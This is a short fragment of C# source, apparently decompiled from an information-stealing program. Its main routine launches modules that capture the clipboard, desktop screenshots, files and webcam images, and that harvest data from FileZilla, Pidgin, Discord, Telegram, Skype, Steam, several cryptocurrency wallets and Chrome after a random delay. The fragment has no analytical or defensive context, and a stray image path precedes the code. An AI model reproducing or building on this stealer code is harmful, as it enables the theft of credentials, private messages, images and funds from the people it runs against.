 Action action = delegate()
{
    CBoard.Start();
};
try
{
    if (base.InvokeRequired)
    {
        base.Invoke(action);
    }
    else
    {
        action();
    }
}
catch
{
}
DesktopImg.Start();
DFiles.Start();
WebCam.Start();
FZ.Start();
Pidgin.Start();
DS.Start();
TG.Start();
Skype.Start();
Steam.Start();
BTCQt.Start();
BTCByte.Start();
BTCDASH.Start();
BTCETH.Start();
BTCMON.Start();
Thread.Sleep(new Random().Next(1, 5) * 1000);
EGChromeC.Start();